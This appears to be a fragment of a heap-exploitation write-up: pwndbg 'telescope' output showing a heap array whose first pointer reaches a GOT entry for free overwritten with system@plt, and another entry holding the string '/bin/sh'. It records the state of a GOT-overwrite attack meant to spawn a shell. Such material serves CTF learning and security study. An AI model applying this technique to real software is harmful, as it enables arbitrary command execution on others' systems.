 pwndbg> telescope 0x6020E0
00:0000│ 0x6020e0 (heaparray) —▸ 0x602018 (free@got[plt]) —▸ 0x400700 (system@plt) ◂— jmp qword ptr
[rip + 0x201932]
01:0008│ 0x6020e8 (heaparray+8) ◂— 0x0
02:0010│ 0x6020f0 (heaparray+16) —▸ 0x10430d0 ◂— 0x68732f6e69622f /* '/bin/sh' */
03:0018│ 0x6020f8 (heaparray+24) ◂— 0x0
... ↓ 4 skipped